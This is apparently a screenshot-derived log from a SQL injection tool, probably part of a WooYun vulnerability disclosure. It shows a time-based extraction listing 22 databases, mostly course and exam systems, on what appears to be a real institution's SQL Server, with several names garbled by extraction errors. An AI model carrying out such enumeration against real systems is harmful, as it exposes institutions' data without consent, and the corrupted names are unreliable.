 [19:51:01] [INFO] retrieved: t
[19:51:42] [ERROR] invalid character detected. retrying..
[19:51:42] [WARNING] increasing time delay to 3 seconds
empdb
available databases [22]:
[*] [AgricultureInfo_CourseSystem\n!EAq!\r"'\x19\x12\x05\t\x12ZA]
[*] [Java_CourseSystem\x11]
[*] C_CourseSystem
[*] CommSystem
[*] Cpp_CourseSystem
[*] DataLibrary
[*] DS_DourseSystem
[*] EngineeringSystem
[*] IlgorithmNesign_CourseSystem
[*] JSP_CourseSystem
[*] master
[*] MaterialNet_CoursfSystem
[*] MiddleWare_CourseSystem
[*] model
[*] msdbA
[*] NetAtt_CourseSystem
[*] OS_CourseSystem
[*] ReportServer
[*] ReportServerTempDB
[*] StuExamSystem
[*] TeacheyApp
[*] tempdb
[19:54:02] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
www.wooyun.org